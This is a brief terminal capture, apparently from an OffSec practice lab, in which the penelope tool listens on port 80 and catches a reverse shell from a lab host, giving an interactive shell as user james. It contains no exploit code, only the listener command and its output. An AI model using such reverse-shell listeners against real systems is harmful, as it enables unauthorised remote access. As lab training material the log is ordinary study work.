 ┌──(root㉿kali)-[/home/kali/offsec/Cockpit]
└─# python3 ../../tools/penelope/penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.137.129 • 172.17.0.1 • 192
.168.45.198
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[-] Spawn a new shell for this session to operate properly
[-] Spawn a new shell for this session to operate properly
[+] Got reverse shell from blaze.offsec~192.168.151.10-UNIX 😍 Assigned SessionID <1>
[!] This shell is already PTY
[!] Cannot detect shell. Abort upgrading...
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/blaze.offsec~192.168.151.10-UNIX/2025_06_08-19_06_18-218.log 📜
[-] Spawn a new shell for this session to operate properly
james@blaze:~$